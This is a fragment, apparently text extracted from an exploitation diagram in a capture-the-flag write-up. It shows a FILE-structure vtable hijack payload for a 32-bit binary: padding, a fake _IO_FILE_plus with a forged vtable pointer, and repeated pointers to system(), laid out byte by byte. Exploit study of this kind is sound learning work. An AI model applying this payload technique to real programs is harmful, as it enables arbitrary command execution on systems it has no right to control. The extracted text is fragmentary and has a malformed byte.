 System: 0xf7598940 (calculated dynamicaly)
Payload: '\x41\x41\xc1\x41' + 'A' * 28 + p32(&name) + 'A' *  112 + p32(0x0804b2f8) + p32(&system) * 21
file._flags
Name (0x0804b260)
\x41 \x41 \xc1 \x41
A A A A
A A A A
FILE* fp
(0x0804b280)
A A A A
\x60 \xb2 \x04 \x08
A A A A
A A A A
_IO_FILE file
A A A A
A A A A
struct
_IO_FILE_plus
A A A A
&name + 0x94
(0x0804b2f4
....
_IO_jump_t *vtable
A A A A
\xf8 \xb2 \x04 x08
\x40 \x89 \x59 \xf7
\x40 \x89 \x59 \xf7
\x40 \x89 \x59 \xf7
\x40 \x89 \x59 \xf7
\x40 \x89 \x59 \xf7
_IO_jump_t vtable
\x40 \x89 \x59 \xf7
\x40 \x89 \x59 \xf7
\x40 \x89 \x59 \xf7